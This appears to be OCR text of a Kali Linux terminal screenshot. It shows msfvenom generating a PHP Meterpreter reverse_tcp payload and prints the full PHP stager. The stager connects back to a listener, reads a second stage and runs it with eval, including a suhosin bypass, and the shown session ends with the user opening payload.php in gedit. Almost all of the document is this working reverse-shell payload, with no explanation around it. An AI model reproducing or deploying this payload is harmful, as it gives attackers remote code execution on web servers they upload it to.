 Applications Places Terminal Thu 16:56 1
millimeter@kali: ~
File Edit View Search Terminal Tabs Help
millimeter@kali: ~ millimeter@kali: ~
millimeter@kali:~$ msfvenom -p php/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444 -f raw
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1110 bytes
/*<?php /**/ error_reporting(0); $ip = '127.0.0.1'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s
 = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
 $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res
= @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if
(!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read(
$s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { swi
tch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)
); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suho
sin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
millimeter@kali:~$ gedit payload.php
millimeter@kali:~$